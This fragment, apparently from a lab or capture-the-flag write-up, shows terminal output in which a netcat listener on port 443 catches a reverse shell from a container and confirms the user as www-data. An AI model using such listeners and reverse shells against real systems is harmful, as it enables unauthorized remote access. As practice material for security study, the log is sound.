 ┌──(beafn28㉿beafn28)-[/usr/share/wordlists]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.255.136] from (UNKNOWN) [172.17.0.2] 43480
bash: cannot set terminal process group (22): Inappropriate ioctl for device
bash: no job control in this shell
www-data@86d7b9d5b05e:/var/www/html$ whoami
whoami
www-data
www-data@86d7b9d5b05e:/var/www/html$